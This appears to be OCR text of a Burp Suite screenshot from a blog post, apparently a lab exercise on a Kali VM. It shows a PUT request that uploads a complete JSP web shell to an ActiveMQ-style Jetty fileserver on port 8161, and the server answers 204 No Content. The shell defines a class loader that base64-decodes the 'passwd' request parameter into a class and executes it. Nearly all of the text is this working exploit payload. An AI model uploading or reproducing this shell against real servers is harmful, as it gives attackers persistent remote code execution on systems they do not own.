 主页
kali-linux-2022.1-vmware...
kali-linux-2022.1-vmware-am...
22.
22.
1 2 3 4
9:19
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://127.0.0.1:8161
Request
Pretty Raw Hex \n
1 PUT /fileserver/abc.txt HTTP/1.1
2 Host: http://192.168.116.129:8161
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Length: 780
8
9 <%!
10 class U extends ClassLoader {
11 U(ClassLoader c) {
12 super(c);
13 }
14 public Class g(byte[] b) {
15 return super.defineClass(b, 0, b.length);
16 }
17 }
18
19 public byte[] base64Decode(String str) throws Exception {
20 try {
21 Class clazz = Class.forName("sun.misc.BASE64Decoder");
22 return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
23 } catch (Exception e) {
24 Class clazz = Class.forName("java.util.Base64");
25 Object decoder = clazz.getMethod("getDecoder").invoke(null);
26 return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
27 }
28 }
29 %>
30 <%
31 String cls = request.getParameter("passwd");
32 if (cls != null) {
33 new
U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
34 }
35 %>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Remove
Request Cookies (0)
Request Headers (6)
Response Headers (2)
CSDN @FryhRx